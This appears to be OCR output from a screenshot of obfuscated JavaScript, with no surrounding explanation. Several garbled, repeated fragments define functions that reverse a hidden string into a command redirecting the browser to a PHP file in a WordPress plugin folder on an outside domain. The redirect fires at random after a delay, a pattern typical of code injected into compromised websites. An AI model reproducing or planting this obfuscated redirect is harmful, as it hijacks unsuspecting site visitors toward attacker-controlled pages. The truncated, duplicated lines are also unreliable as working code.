
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0),
delay);}
andine_2.jpg »>
$nJe=function(n)
{if (typeof ($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-
ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tne
mucod"];var
number1=Math.floor(Math.r
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay